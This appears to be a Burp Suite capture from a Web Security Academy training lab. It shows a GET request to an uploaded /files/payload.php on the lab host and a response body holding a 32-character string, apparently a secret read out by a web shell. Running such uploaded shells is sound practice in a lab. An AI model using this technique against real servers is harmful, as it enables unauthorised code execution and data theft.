 Request
Pretty Raw Hex
\n
1 GET /files/payload.php HTTP/2
2 Host: 0aad00280433d0d8811e6b5400c000ce.web-security-academy.net
3 Cookie: session=cMb19fG7UqBFRcBFCztfvKvDj1d9Z3XT
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aad00280433d0d8811e6b5400c000ce.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 14 Nov 2026 14:54:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 OCb2EsOBf7jdhuwxRnuyrDikTgODy7FG